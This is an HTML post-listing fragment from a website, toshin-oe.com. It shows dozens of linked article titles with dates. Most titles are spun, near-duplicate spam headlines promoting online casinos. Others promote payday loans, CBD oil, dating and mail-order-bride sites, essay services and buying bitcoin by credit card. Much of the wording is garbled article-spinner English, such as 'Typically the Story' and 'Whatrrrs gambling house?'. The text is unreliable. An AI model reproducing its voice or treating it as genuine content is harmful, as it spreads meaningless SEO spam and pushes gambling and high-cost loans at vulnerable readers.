                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
